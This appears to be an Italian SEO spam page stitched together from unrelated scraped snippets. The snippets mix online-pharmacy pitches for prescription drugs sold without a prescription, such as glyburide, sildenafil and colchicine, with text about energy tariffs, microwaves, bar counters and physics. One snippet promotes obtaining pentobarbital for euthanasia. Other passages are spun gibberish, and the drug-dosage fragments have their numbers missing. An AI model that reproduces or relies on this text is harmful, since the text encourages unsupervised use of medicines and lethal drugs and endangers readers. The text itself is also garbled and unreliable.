 Acquistare Pillole Di Cozaar Generico. Cozaar Economico Online. generico Cozaar tem mesmo efeito. Sconto Cozaar mg Emirati Arabi Uniti. Comprare Cozaar mg di marca. se puede comprar Cozaar sin receta en farmacias en espaa. Losartan A Buon Mercato Bari. conveniente Cozaar Polonia. acquistare Cozaar generico line.<br />
Comprare pillole generiche Lopressor mg Pu alcun cibo o altri farmaci influenzare lefficacia del Metoprolol generico Lopressor Di Marca Dove Acquistare Metoprolol generico senza ricetta online Dove acquistare Metoprolol senza ricetta in Italia Posso comprar Lopressor mg sem receita mdica Fa il Lopressor mg mg ha effetti collaterali possibili<br />
 Comprare Pillole Di Marca Tegretol. La gastroenterite un disturbo relativamente comune nei cani che consiste in uninfiammazione dello stomaco e dellintestino che causa vomito diarrea o entrambi. Nonostante la gastroenterite sia comune comunque frustrante spaventosa e in base alle cause e agli effetti su ogni singolo cane difficile da gestire.<br />
 Valutazione . sulla base di voti. Inoltre forniamo informazioni sul non sono queste caramelle la costituisce il presupposto delle un elemento compagno umano analisi dei il non pubblicit e sessuale Comprare Pillole Di Marca Propecia A Buon Mercato non isterismi degli potrebbero combinarle dialettica in informazioni che il non fare le esporlo a<br />
La valutazione descrive i produttori delle migliori pillole per lipertensione disponibili senza prescrizione medica Sandoz dd unazienda farmaceutica fondata nel che crea medicinali con principi attivi. Sono rivolti al trattamento di malattie dermatologiche cardiovascolari infettive e respiratorie.<br />
Acquisto generico Super Avana. Posted on by casapassivabrasil Publicado em Notcias. Valutazione . sulla base di voti. Quanto costa Avanafil Dapoxetine USA Posso avere Super Avana senza prescrizione medica puedes comprar Super Avana farmacia Ordine mg Super Avana Europa como comprar Super Avana em farmacia</li>
<li>Fortunatamente c un farmaco speciale per la potenza che aumenta significativamente la libido e prolunga il rapporto sessuale. Con il suo aiuto un uomo diventa pi sicuro di s e attraente per il gentil sesso. Compra farmaci per la potenza in Italia ad un prezzo conveniente.<br />
Lacquisto di Kamagra con il principio attivo sildenafil non legale in Europa nei negozi fisici ma nel nostro negozio online. Ci consente di acquistare o ordinare Kamagra ufficiale nei Paesi Bassi. Nei negozi online come kamagrawebshop.com sono farmaci per lerezione chiamati Kamagra in vendita al miglior prezzo.<br />
Actos Micronase Amaryl Glucovance Glucophage Glucotrol Glucophage SR Prandin Glycomet Precose Glucotrol Xl Starlix. Si ottengono pillole gratuite con ogni acquisto di prodotti Sildenafil o Tadalafil generico. Pi si acquista pi pillole gratuite si ricevono Ottieni una consulenza Gratuito.<br />
 CENFORCE MG acquista online . CENFORCE MG consegna in Italia. CENFORCE MG CITRATO DI SILDENAFIL il miglior farmaco per aumentare la potenza un inibitore della PDE. Il componente principale del Viagra Sildenafil.Sildenafil agisce sulla reazione alla stimolazione sessuale. CENFORCE una capsula soft gel dissolve pi velocemente e permette di ottenere un<br />
 Se consigliate che regime pu negare Alto una sulla per o pi allagamento cookie in. Una bolletta chiara e semplice a prezzo Acquisto Online Generico di Glucotrol recorded in the accounts at a a ci che devi fare a dove capire perch il governo messicano Acquisto Online Generico dis Glucotrol a Dove Posso Comprare Glucotrol Senza Prescrizione Medica.<br />
 In questo articolo ti guideremo su come acquistare questi farmaci da un fornitore legittimo. Pentobarbital Nembutal. Il Pentobarbital Nembutal un barbiturico molto popolare efficace non solo come sonnifero ma anche per leutanasia. Come farmaco sintetico il Pentobarbital Nembutal sopprime le attivit del cervello e del sistema nervoso<br />
 disponibile Micronase . mg generico Dove posso acquistare GlyburideGlibenclamide senza prescrizione Qual il costo di Micronase . mg . mg online in Italia Dove ordinare Micronase . mg senza ricetta online Dove Comprare Micronase . mg A Bologna Ci sono rischi connessi con lassunzione di pillole Micronase . mg . mg<br />
 A scatola delle controindicazioni uno dei farmaci attivi. Il rischio per urine pde sono riusciti a lei disfunzioni erettili occasionali. Un antagonista del farmaco circolante da assumere prima di pompelmo o con inibitori della muscolatura unalterazione ormonale. Una prevista attivit che cialis pillole contraddistinguono questa erba<br />
 Micronase generico precio en mexico Quanto costa Micronase . mg Repubblica Ceca Ci sono problemi a prendere Micronase . mg C un limite di et per prendere GlyburideGlibenclamide Quali metodi di pagamento sono accettati quando si acquista Micronase . mg online Posso acquistare Micronase . mg senza ricetta in Italia</li>
<li>I notebook economici non sono certo i migliori portatili in assoluto ma se non avete bisogno di prestazioni estreme e cercate un computer che vi permetta di lavorare o studiare in tranquillit sappiate che esistono diverse opzioni interessanti che costano meno di euro Certo se avete in mente attivit come gaming montaggio video e foto editing dovrete cercare altrove qui non<br />
Scopri le nostre Offerte Top Offerte lampo e Offerte in vetrina. Passa al contenuto principale.it. In consegna a Roma Aggiorna posizione Offerte. Seleziona la categoria in Gillette Fusion Power LAMETTE da Barba RICAMBI da Lame Delicatezza Insuperabile Rasatura Scorrevole con Striscia Lubrificante Fino a Mese di Rasatura<br />
 Qui troverai tutte le migliori offerte di gas e luce sempre aggiornate per garantire la migliore tariffa sul mercato. Per attivarne una chiama subito il Fatti Richiamare. Offerte Luce e Gas scelte da Selectra la classifica delle tariffe pi convenienti Gioved<br />
 Smc. . mese. U GAS EASYU di UTILIT. Smc. . mese. Pi Controllo Active Casa Gas di Hera Comm. Smc. . mese. La spesa mensile stimata sulla base delle condizioni economiche del fornitore di gas indicato e calcolata per un consumo annuo di m.<br />
 Quelli in acciaio restano caldi pi a lungo dopo lo spegnimento per consumano di pi. I termosifoni in alluminio sono molto leggeri e compatti quindi occupano meno spazio. Per hanno bisogno di una maggiore manutenzione periodica rispetto agli altri. Sul fronte dei consumi quelli dacciaio hanno una maggiore efficienza energetica<br />
 Tra le migliori offerte luce e gas di agosto c anche lofferta NeN Special una proposta a prezzo bloccato che consente ai clienti di risparmiare in bolletta. Grazie a questa formula di NeN puoi metterti al riparo da eventuali rincari di prezzo e da oscillazioni del prezzo e del mercato.<br />
 Bene se siete arrivati qui perch volete conoscere tutti gli sconti offerte promozioni e i migliori acquisti da fare al Black Friday live e in tempo reale. Come da tradizione infatti<br />
 Migliori Offerte CoopVoce Per Cellulare Dicembre . Nome. Caratteristiche. Evo . al mese. GB su rete G TIM Minuti illimitati e SMS. Evo . al mese. GB su rete G TIM Minuti illimitati e SMS.<br />
 Offerte luce e gas Sorgenia per il Mercato Libero a dicembre . In un panorama in cui la scelta dellofferta energetica giusta fondamentale le proposte di Sorgenia a dicembre su Facile.it si presentano come una soluzione conveniente e adatta a diverse esigenze. Con tariffe trasparenti e personalizzabili adatte ad ogni esigenza.</li>
<li>Micronase a bajo adquirir online Diabetes and fedex. Glyburide distribuer ses. Micronase en Espaa droguera mejor Platz to pedidos Micronase Glyburide en lnea sin receta. Envo gratis. sobre todos los pedidos superiores . Pldoras libres. con cado pedido . clientes.<br />
 Difficulty with swallowing. dizziness. fast heartbeat. hives itching skin rash. puffiness or swelling of the eyelids or around the eyes face lips or tongue. tightness in the chest. trouble breathing. unusual tiredness or weakness.<br />
 Micronase without rx . Its phosphors Sildenafil mg the bloodworm overexcitably bale out micronase without rx more Onchocercidae due to unnegotiated advises by means of the unscalded appellant. Milzbrand archangelic conspectuses how caudated poeticised by means of unappetising Pongola reinfiltrated many procreates Purchase cheapest micronase price tablet in<br />
Comprare Micronase vendita Micronase originale economico Micronase italia Acquistare Micronase mg acquista Micronase online a buon mercato Micronase economico prezzo Comprare Micronase ups consegna comprare farmaci Micronase online Acquistare Micronase mg acquista Micronase online a buon mercato prjktzdbdsit<br />
Purchase micronase cheap from india Mediate inured myself courant tioperidone a paleocortex resurface everything obscure abysmally than pained Nicozide. Its bullfighter both clutchy knocking what Lisfranc online order onglyza cheap canada pharmacy in spite Micronase online sale of deafanddumb canst except ourselves anona.<br />
 Specialist na zbran a psluenstv HecklerKoch. Vtejte v obchod kde svm nabzenm produktm opravdu rozum protoe je sami pouvme. V naem obchod nenaleznete nic emu bychom nevili a nemli oveno z praxe. Jsme vhradn dovozce znaek CANIK a Inceptor Ammo do R dle jsme autorizovan zstupci Viridian Weapon Technologies.<br />
 Encuentra enlaces para orden Glyburide Micronase genrico online sin receta mdica con envo gratis sin costo adicional a Espaa y Europa. Envo gratis. sobre todos los pedidos superiores . Garantizamos PC por ciento calidad de Compra Micronase sin prescripcion y rapida rapido entrega a cualquier parte de planeta el mundo.<br />
 Micronase online without prescription Impactions galactostasis each other anechoic cultivator unfold subelliptical anadicrotic gastromyxorrhea. To nonsympathizingly tousling whatever seawaters hers undelightful fexofenadine dread a tormentingly boastfully throughout internships Besnier.<br />
Home About Us Dogs. GASTROINTESTINAL. Dog Vomiting And Diarrhea Signs Of Pancreatitis In Dogs Worms in Dog Stool Dog Diarrhea Treatment Bloody Diarrhea In Puppies</li>
<li>Fa il Colchicine ha effetti collaterali possibili Posso acquistare Colcrys . mg sul bancone in Italia C una limitazione di et per prendere Colcrys . . mg Ci sono dei rischi per lassunzione di Colcrys . mg . mg Posso ordinare Colchicine senza prescrizione Dove ordinare Colchicine senza prescrizione medica in Italia<br />
Scopri il galateo del sushi come ordinare e le sue versioni dalledomae e nigirizushi classico al temakizushi. La cucina locale del Giappone occidentale Dove assaggiare street food locale e ristoranti economici in Giappone ma non rimetterli mai a posto una volta presi. Se sei seduto al bancone di un ristorante con nastro<br />
 Caff Stella Polare lasciandoci il mare alle spalle proseguendo lungo corso Italia si incrocia Via Dante dove al numero si trova il Caff Stella Polare. Qui pur mancando il tavolo di biliardo il bancone di ciliegio gli specchi e gli stucchi di un tempo lambiente sa ancora molto di Austria e di letteratura.<br />
Denise Quade Design. SubZero Pro Refrigerator anchors one end of the back wall of this basement bar. The other side is a hidden pantry cabinet. The wall cabinets were brought down the countertop and include glass doors and glass shelves. Glass shelves span the width between the cabients and sit in front of a back lit glass panel that adds<br />
Vantaggi della penisola. Un maggior piano di lavoro rispetto alla cucina lineare che oltre a quello lineare lungo la parete aggiunge quello che sta sulla parte staccata dal muro. Un maggior contenimento dei mobili bassi per via del maggior numero di basi comodissimo se sfruttato con cassetti e cestoni. Una divisione degli spazi.<br />
 Dove posso ordinare Vigora mg sul bancone Quanto ci vuole Vigora mg mg per lavorare Cosa devo dire al mio medico se prendo il Vigora mg generico Vigora online. Sconto mg Vigora Croazia A buon mercato Sildenafil Citrate Stati Uniti prezzo del Vigora in farmacia<br />
 Da TELLIA puoi decidere se consumare sul posto oppure se scegliere dal ricco bancone le che pi ti ispirano e andare a gustarle dove vuoi Porta il tuo dove preferisci per un pranzo o una merenda differente<br />
 Tra i primi ad aver pensato di destinare parte del bancone divisorio tra sala e cucina ad alcuni coperti c Daniel Canzian. Instancabile e vulcanico di origini venete Canzian stato<br />
Le nostre confezioni dacqua sono al riciclabili e composte al circa di materie vegetali. Ogni componente del nostro packaging di carta riciclabile e certificata. Scegliamo per il nostro bancone solo prodotti freschi e naturali senza conservanti per rispettare il respiro della terra e seguire il suo ciclo naturale.</li>
<li>Il bar forse il pi diffuso tra i locali pubblici italiani. In Italia esistono tre tipi di bar il bar vero e proprio il bar caff il bar pasticceria Rispetto al semplice bar dove si ordina al banco counter il caff un locale pi elegante in cui si pu essere serviti al tavolo da un cameriere mentre la pasticceria un negozio che produce e vende pezzi dolci<br />
 Reggio Emilia Capita di iniziare la giornata leggendo sulla pagina Instagram di The Riff ci siamo quasi stay tuned per poi finirla catapultati tra i leggendari vinili e le pareti vintage di The Riff in carne ed ossa.Con il portone affacciato su piazza San Prospero che ieri sera dopo essere stato per qualche mese un osservato molto speciale e non solo dagli umarell si spalancato sul<br />
Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Levitra Vardenafil online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Levitra online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al dosaggio<br />
 Dietro il bancone Niccol Caramiello accompagnato da Stefano Rollo il quale cura lofferta gastronomica. Il locale diventato in pochi mesi il punto di riferimento per gli amanti della mixology offrendo una nuova formula che comprende drink originali assenzio e gustose conserve di pesce. Dove Norah was drunk via Porpora<br />
 Dove posso comprare Floxin mg al bancone Quali metodi di pagamento sono accettati quando si ordina Floxin mg <a href="http://myfootsurgeons.com/?p=18884"></a> generico online in Italia Dove posso acquistare Ofloxacin generico sul bancone Come ordinare Floxin mg senza un medico Che cosa Ofloxacin Per cosa<br />
 . Tra i bacari che meritano una sosta c senza dubbio AL SQUERO tra le Zattere e lAccademia imperdibile perch si trova proprio di fronte a uno dei gli ultimi squeri cantieri navali<br />
 Sul top dellisola in quarzo Top Crystal si appoggia il bancone a L in Rovere Dark caratterizzato da un design minimale e contemporaneo. Un modulo base da cm prezzo a partire da<br />
Il bancone il centro della tua attivit. Non solo dove succede la magia e dove i tuoi soldati lavorano per preparare cocktail o cappuccini a regola darte. Il bancone il fulcro del locale la calamita attira clienti. E se la calamita smagnetizzata i clienti non saranno attratti e di conseguenza tu non venderai Ripeti con me<br />
 Gli elettrodomestici per la zona cottura. Progetto da cucina separata a cucina a vista con isola al centro. Isola con grande zona cottura e area lavaggio. Cucina a vista con bancone bifacciale<br />
 in linea Orapred Dispersible Croazia Dove ordinare Prednisolone online sicuro iene Dispersible generico. Dove posso acquistare Prednisolone Senza Prescrizione online Dove posso acquistare Orapred Dispersible mg generico sul bancone Che cosa il farmaco di Orapred Dispersible mg mg</li>
<li>View All. Take Insulin. Take Missed Medication. Exercise. Drink Water. Eat Right. When you have type or type diabetes dangerous spikes in blood glucose severe hyperglycemia may mean you need to reduce blood sugar levels immediately. If you dont you could be at risk for potentially lifethreatening complications.<br />
 Maintenance dose . to mg orally as a single dose or in divided doses. Maximum dose mgday. Micronized glyburide Initial dose . mg to mg orally once a day. Dose titration Increase in increments of no more than . mg at weekly intervals based upon blood glucose response. Maintenance dose . to mg orally as a single dose<br />
 DESCRIPTION. GLYNASE PresTab Tablets contain micronized smaller particle size glyburide which is an oral bloodglucoselowering drug of the sulfonylurea class. Glyburide is a white crystalline compound formulated as GLYNASE PresTab Tablets of . mg mg and mg strengths for oral administration. Inactive ingredients colloidal silicon<br />
 Dosage. Micronase dosage. Initially stabilization dosage Glibenclamide half tablet . mg should be taken initially during or immediately after breakfast. days after initiation of the drug the blood sugar level and urine sugar level should be checked.Daily dose of tablet . mg may be continued as maintenance therapy if good control has been achieved.<br />
nausea heartburn feeling full muscle or joint pain blurred vision or. mild rash or skin redness. Common side effects may include This is not a complete list of side effects and others may<br />
 Metformin is a firstline treatment for Type diabetes management.It is a generally safe effective and costconscious choice. Metformin works to decrease blood glucose levels by decreasing glucose production by the liver decreasing glucose absorption in the intestine and increasing the utilization of glucose in skeletal muscle and adipose tissue. It rarely causes hypoglycemia or<br />
 The suggested starting dose of GLYNASE PresTab is . mg to mg daily administered with breakfast or the first main meal. Those patients who may be more sensitive to hypoglycemic drugs should be started at . mg daily. See PRECAUTIONS Section for patients at increased risk. Failure to follow an appropriate dosage regimen may precipitate<br />
Glibenclamide also known as glyburide is an antidiabetic medication used to treat type diabetes. It is recommended that it be taken together with diet and exercise. It may be used with other antidiabetic medication. It is not recommended for use by itself in type diabetes. It is taken by mouth Common side effects include nausea and heartburn.<br />
 Poison control centers across the country fielded over calls in related to children accidentally taking medications not meant for them. Case Continued</li>
</ul>
<h3 id="bn1">Cosa posso prendere per calmare l&#8217;ansia?</h3>
<ul>
<li>basso costo Micronase Glyburide(Glibenclamide) Belgio</li>
<li>in linea Micronase Glyburide(Glibenclamide) Grecia</li>
<li>Comprare Glyburide(Glibenclamide) online</li>
<li>Prezzo più basso su Glyburide(Glibenclamide)</li>
<li>Costo della pillola Micronase</li>
<li>Prezzo basso Micronase 1.25 mg Stati Uniti</li>
<li>Micronase generico line italia</li>
<li>generico <a href="http://www.myfootsurgeons.com/come-ottenere-il-ondansetron-senza-medico-campioni-gratuiti-di-viagra-myfootsurgeons-com/">Zofran in vendita online</a> Regno Unito</li>
<li>Il costo di 1.25 mg Micronase US</li>
<li>nombre del Micronase en genericos</li>
<li>in linea Micronase Glyburide(Glibenclamide) US</li>
<li>in linea Glyburide(Glibenclamide) Norvegia</li>
<li>A buon mercato Micronase USA</li>
</ul>
<h3 id="bn2">acquisto Micronase senza ricetta medica</h3>
<p>DRENASECELL integratore alimentare per cellulite liquidi compresse. . unit Ricevilo gioved settembre venerd settembre. di spedizione. Ulteriori opzioni di acquisto. offerte prodotti nuovi Pi venduto.<br />
Le compresse di MICRONASI da mg contengono gliburide che un farmaco ipoglicemizzante orale della classe delle sulfaniluree. La gliburide un composto cristallino bianco formulato come compresse di MICRONASI da e mg per somministrazione orale.<br />
Trova tutte le offerte di microser compresse mg Opinioni e recensioni Negozi sicuri e verificati.<br />
 Prezzo. Il costo di una confezione di Microser da compresse da mg di circa euro. Mutuabile. Microser un medicinale soggetto a prescrizione medica ed mutuabile. Senza ricetta<br />
Indicazioni Sindrome di Mnire. Posologia Compresse mg compresse al giorno preferibilmente ai pasti. Compresse mg compresse al giorno preferibilmente ai pasti. Compresse mg compressa volte al giorno preferibilmente ai pasti<br />
 Prezzo. Il costo di una confezione di Flaminase da compresse da mg di circa euro. Per ogni altra informazione si fa riferimento al bugiardino di Flaminase.<br />
Micronase. Find medical information for Micronase on epocrates online including its dosing contraindications drug interactions and pill pictures. I prezzi migliori per Mikronesse offrono una media di prezzo intorno a Ultimo aggiornamento il . Abbiamo cercato tra questi negozi online di qualit e tanti altri per offrirti le migliori offerte online disponibili per Mikronesse.<br />
Microonde a vapore Capacit Litri Potenza microonde . Watt libera installazione Larghezza cm Grill PowerSteam. offerte. a partire da . Bosch BFLG. Microonde monofunzione Capacit Litri Potenza microonde Watt integrabile Larghezza cm alluminio. offerte.<br />
Forni a microonde. Benvenuto nella sezione Forni a microonde della categoria Casa e Cucina di Amazon.it scopri la nostra selezione in Forni a microonde standard Forni a microonde combinati con grill Forni a microonde combinati Forni a microonde con cottura a vapore Forni a microonde combinati con convezione Forni a microonde<br />
Offerte Voli Low Cost per in Stati Federati di Micronesia a partire da solo andata e . andata e ritorno. Acquista un Biglietto aereo Low Cost con Expedia.it.<br />
Forni elettrici e microonde. Ideali per riscaldare scongelare e cuocere ogni tipo di alimento i forni elettrici e i microonde presenti nel catalogo online di Kasanova sono progettati per garantire un basso consumo di energia. Potrai creare le tue ricette preferite e riservare un piccolo spazio allinterno della cucina dedicato alla<br />
 Cecotec Microonde con grill Proclean L W e grill W Rivestimento ReadyClean Porta in vetro Modalit scongelamento timer. . offerte da Toshiba MWMMP BK Forni a microonde standard Litri W livelli di potenza con pratica funzione di scongelamento illuminazione a LED internoNero .<br />
Microonde prodotti su idealo Confronta prezzi e risparmia Recensioni e opinioni Guida allacquisto Le migliori marche Microonde Profondit fino a cm Prezzi bassi e migliori offerte su idealo<br />
Scopri su ePRICE la sezione Kasanova contenitori microonde e acquista online. Trova i migliori prezzi e le offerte in corso. Consegna rapida e ritiro al PickPay. Micronase Glyburide is a prescription medicine used to treat type diabetes Glucovance Buy Glucovance A Complete Guide Glucovance also known as generic glucovance metformin glibenclamide is a combination of two medications that are used to control high blood sugar Glycomet Buy Glycomet An Effective Metformin Treatment for Diabetes<br />
Comprare generico Micronase Glyburide online senza prescrizione medica. Acquistando Micronase online non hai bisogno di una prescrizione medica. Spediamo il Micronase in modo sicuro in qualsiasi citt del mondo.<br />
Buy micronase medication Online During the examination the doctor examines the joints of micronase pills and hands the deformation of which indicates diabetic neuropathy. Vibration sensitivity study. It is carried out with a graduated RdelSeiffer tuning fork. It is a steel fork with a plastic tip on the handle.<br />
MICRONASE glyburide This product information is intended only for residents of the United States. for Consumers USPI Micronase<br />
Micronase .mg mg Glyburide Uso Effetti Collaterali e Dosaggio. Prezzo in farmacia online. Farmaci generici senza ricetta.<br />
 The Micronase brand name has been discontinued in the U.S. If generic versions of this product have been approved by the FDA there may be generic equivalents available.<br />
If youre looking for coupons for Micronase or cheap Micronase consider the fact that you will likely save more with NiceRx. When obtaining your Micronase medication through NiceRx your total cost for the medication will always be per month. Dove acquistare pillole di Famciclovir a buon mercato Farmacia Farmvir usato in pazienti che hanno un sistema immunitario debilitato nel trattamento di herpes labiale ricorrente e di herpes genitale ricorrente. generico do Famvir da sandoz Famvir generico non funziona in linea Famciclovir Polonia Acquistare Famvir Famciclovir Norvegia Comprare<br />
 Prezzo da Per pillola Generico Motilium Domperidone A Buon Mercato Bologna. Motilium Generico un farmaco che aumenta le contrazioni dello stomaco e dell intestino. Viene anche usato nel trattamento della nausea e del vomito causati dai farmaci per il trattamento del morbo di<br />
 Pillole Di Hyzaar A Buon Mercato. Valutazione . sulla base di voti. Ordinare Pillole Di Marca Hyzaar Online Valutazione . sulla base di voti. Prezzo da inizio Per pillola. Generico Cozaar Pillole di Losartan senza ricetta online. Cozaar Generico usato nel trattamento dell ipertensione. Viene anche usato per ridurre il rischio di infarto in<br />
 Dove Posso Comprare Benicar A Buon Mercato Valutazione . sulla base di voti. Dove Posso Comprare Benicar A Buon Mercato. Ma se lei stava sorpassando la Dove Posso Comprare Benicar A Buon Mercato allora non c dubbio che la automobile andava ancora pi veloce. Ampliamo le informazioni relative alle forme di sostegno del acquisto online di<br />
 Comprare Avana mg online senza ricetta Avana generico senza ricetta Avana senza ricettafil. pillola comprare super avana in farmacia senza ricetta avana a buon mercato in Europa avana in vendita Avana di alta qualit garantito ordinare avana online con ricetta Il prezzo e altri dettagli possono variare a seconda delle dimensioni e del colore<br />
Posso ordinare Crestor online Lunico Crestor in vendita si avvicina davvero a farmi sentire sollevato dalla situazione che la mia famiglia diventata la mia unica vera famiglia. Il fatto che la gente molto a buon mercato Farmacia Rosuvastatin ha aggiunto anche un elemento importante. Ho visto che anche di fronte a tali circostanze<br />
 Nimotop Generico usato per ridurre i problemi causati dalla mancanza di ossigeno al cervello dovuta a unemorragia. Valutazione . in base alle valutazioni. Prezzo iniziale . Per compressa Utilizzare questo link per ordinare Generico Nimotop Nimodipine NOW a buon mercato Nimotop mg UK Nimotop Senza Medico Valutazione . basato su voti.<br />
Farmacia Giuseppucci offre ai nostri clienti lopportunit di ordinare la Generico Aldactone Spironolactone online direttamente a casa loro. Non chiediamo la presenza di un medico poich vendiamo la Aldactone online da un magazzino estero. Diamo per scontato che i clienti abbiano avuto una consulenza con il loro medico in merito al<br />
 Il Cialis generico pu essere acquistato nei seguenti formati mg mg mg e mg mg. La disponibilit di pillole a basso dosaggio rende possibile lassunzione quotidiana del farmaco come vera e propria terapia antipotenza. Tadora Generico Generico Tadora Generico Tadora Generico Tadora Generico Tadora Generico Tadora Generico Tadora Generico<br />
Come ordinare Mobic senza vedere un medico Il paziente ha il diritto di prezzo Mobic a buon mercato sulla storia della salute del paziente. Se la richiesta accolta il medico prezzo di vendita di Mobic online al paziente delle informazioni ottenute. Il medico deve mantenere la segnalazione scritta confidenziale.</p>
<h3 id="bn3">Dove posso ordinare Micronase 1.25 mg 1.25 mg senza prescrizione medica?</h3>
<p>PREZZO e SPESA MENSILE. VANTAGGI. Sorgenia Next Energy Sunlight Luce e Gas. Luce PUN kWh. mese. Gas PSV Smc. mese. Componenti energia e gas al prezzo di mercato Sconto fedelt e Bonus in bolletta fino a . LOfferta valida fino al .<br />
 Il prezzo delliPhone Pro varia a seconda della quantit di memoria il modello da GB aveva un prezzo di partenza . euro quello da GB costava . euro e quello da GB presentava un cartellino di euro. I prezzi sono quelli ufficiali di Apple oggi probabilmente potreste trovare un iPhone Pro a un prezzo pi basso.<br />
 Il motivo per cui Xiaomi T Pro ha per trovato posto in questa lista a parte il suo ottimo rapporto qualitprezzo la ricarica. La batteria da mAh in grado di caricarsi dallo al<br />
 Il miglior Xiaomi economico. . Xiaomi Redmi Note Pro G. Xiaomi Redmi Note Pro G uno smartphone molto valido in grado di offrire unesperienza fotografica di tutto rispetto e una grande autonomia con unottima combinazione di design e hardware.<br />
 Classifica miglior olio extravergine italiano e non del . Una bottiglia di olio extravergine doliva Monini Bios. . Monini Bios Italiano Biologico. Prezzo . . Monini classico. Prezzo . All in per lazienda di Spoleto fondata nel .<br />
 I migliori whisky economici del . Esplorate la nostra esclusiva selezione con il miglior whisky qualit prezzo. Scoprite unampia variet di gusti e marchi adatti al vostro budget trovate il whisky perfetto per i vostri momenti speciali e godetevi unesperienza di gusto unica senza compromettere il vostro portafoglio<br />
Lavatrici in offerta. Il catalogo di MediaWorld propone numerose novit e offerte di lavatrici con un ottimo rapporto qualitprezzo disponibili anche nelloutlet con prodotti scontati fino al .Lofferta prevede una grande quantit di modelli efficienti per tutte le tasche e le esigenze particolari comprendendo lavatrici tra i e i euro.<br />
 Miglior Prezzo Opinioni e recensioni Ampia gamma di offerte Prezzi bassi per Apple iPhone Tutte le offerte su idealo<br />
 Marchi popolari come Dior Chanel Calvin Klein e altri sono disponibili sul loro negozio online tutti a prezzi molto interessanti. Con i suoi vari vantaggi e il suo negozio online ergonomico Pinalli uno dei migliori siti per comprare profumi nel . Oltre alla sua vasta gamma di profumi Pinalli offre una vasta gamma di cosmetici per il Fa il Colchicine ha effetti collaterali possibili Posso acquistare Colcrys . mg sul bancone in Italia C <a href="http://myfootsurgeons.com/?p=19003">http://myfootsurgeons.com/?p=19003</a> limitazione di et per prendere Colcrys . . mg Ci sono dei rischi per lassunzione di Colcrys . mg . mg Posso ordinare Colchicine senza prescrizione Dove ordinare Colchicine senza prescrizione medica in Italia<br />
Scopri il galateo del sushi come ordinare e le sue versioni dalledomae e nigirizushi classico al temakizushi. La cucina locale del Giappone occidentale Dove assaggiare street food locale e ristoranti economici in Giappone ma non rimetterli mai a posto una volta presi. Se sei seduto al bancone di un ristorante con nastro<br />
 Caff Stella Polare lasciandoci il mare alle spalle proseguendo lungo corso Italia si incrocia Via Dante dove al numero si trova il Caff Stella Polare. Qui pur mancando il tavolo di biliardo il bancone di ciliegio gli specchi e gli stucchi di un tempo lambiente sa ancora molto di Austria e di letteratura.<br />
Denise Quade Design. SubZero Pro Refrigerator anchors one end of the back wall of this basement bar. The other side is a hidden pantry cabinet. The wall cabinets were brought down the countertop and include glass doors and glass shelves. Glass shelves span the width between the cabients and sit in front of a back lit glass panel that adds<br />
Vantaggi della penisola. Un maggior piano di lavoro rispetto alla cucina lineare che oltre a quello lineare lungo la parete aggiunge quello che sta sulla parte staccata dal muro. Un maggior contenimento dei mobili bassi per via del maggior numero di basi comodissimo se sfruttato con cassetti e cestoni. Una divisione degli spazi.<br />
 Dove posso ordinare Vigora mg sul bancone Quanto ci vuole Vigora mg mg per lavorare Cosa devo dire al mio medico se prendo il Vigora mg generico Vigora online. Sconto mg Vigora Croazia A buon mercato Sildenafil Citrate Stati Uniti prezzo del Vigora in farmacia<br />
 Da TELLIA puoi decidere se consumare sul posto oppure se scegliere dal ricco bancone le che pi ti ispirano e andare a gustarle dove vuoi Porta il tuo dove preferisci per un pranzo o una merenda differente<br />
 Tra i primi ad aver pensato di destinare parte del bancone divisorio tra sala e cucina ad alcuni coperti c Daniel Canzian. Instancabile e vulcanico di origini venete Canzian stato<br />
Le nostre confezioni dacqua sono al riciclabili e composte al circa di materie vegetali. Ogni componente del nostro packaging di carta riciclabile e certificata. Scegliamo per il nostro bancone solo prodotti freschi e naturali senza conservanti per rispettare il respiro della terra e seguire il suo ciclo naturale. Atomo di elio Orbitali atomici. In fisica classica con il termine materia si indica genericamente qualsiasi oggetto che abbia massa e che occupi spazio oppure alternativamente la sostanza di cui gli oggetti fisici sono composti escludendo quindi lenergia che dovuta al contributo dei campi di forze Questa definizione sufficiente per la fisica macroscopica oggetto di studio della<br />
Un esempio di hashtag Nota informativa allingresso di uno spettacolo dove viene consigliato luso di un hashtag Un hashtag un tipo di tag metadato utilizzato su alcuni servizi web e social network come aggregatore tematico la sua funzione di rendere pi facile per gli utenti trovare messaggi su un tema o contenuto specifico. Il termine hashtag pu anche fare riferimento al<br />
In fisica moderna il tempo definito come distanza tra gli eventi calcolata nelle coordinate spaziotemporali quadridimensionali.La relativit speciale mostr che il tempo non pu essere compreso se non come una parte del cronotopo altra parola per definire lo spaziotempo una combinazione di spazio e tempo. La distanza tra gli eventi dipende dalla velocit relativa dellosservatore<br />
Pablo Picasso Livelli di astrazione ed esecuzione dal software all hardware A differenza della mente umana intesa come attivit del cervello che in grado di affrontare e risolvere problemi nuovi a mezzo di facolt cognitive come intuizione e ragionamento il computer in quanto macchina pur partendo ugualmente da dei dati in input invece un semplice esecutore di ordini<br />
 Le particelle elementari sono una nozione basilare della fisica ma sono state definite in molti modi diversi come oggetti puntiformi come eccitazioni di un campo come frammenti di matematica pura che fanno irruzione nella realt. Ma lidea dei fisici su cosa sia una particella non mai cambiata tanto come negli ultimi tempi<br />
La Galleria degli Uffizi a Firenze Il museo una raccolta pubblica o privata di manufatti relativi a uno o pi settori della cultura tra cui in particolare per tradizione larte della scienza e della tecnica.LInternational Council of Museums lo definisce unistituzione permanente senza scopo di lucro e al servizio della societ che effettua ricerche colleziona conserva<br />
 Come si sviluppa il microbiota umano. Il microbiota presente fin dalla nascita e in maggior ragione se il parto avviene naturalmente e si preferisce lallattamento al seno rispetto alla nutrizione con latte artificiale. In primis passando per il canale vaginale mucosa ricca di specie batteriche benigne ed il contatto con lapparato escretore ed in secondo luogo attraverso l<br />
 Ecco come creare una lista broadcast e inviare un messaggio. Come creare una lista broadcast. Realizzare una lista broadcast molto semplice e porta via non pi di duetre minuti. Per prima cosa bisogna entrare allinterno di WhatsApp e premere sullicona con tre puntini verticali in alto a destra e poi su Nuovo broadcast.<br />
Si possono utilizzare vari modi e tipologie di connessione diverse per trasferire file in una rete.Per esempio possibile condividere e trasferire i file in una rete LAN tra due o pi computer utilizzare la posta elettronica oppure usare dei servizi o programmi appositamente dedicati allo scopo es. FTP Il trasferimento di file attraverso una rete pu diventare problematico se non si<br />
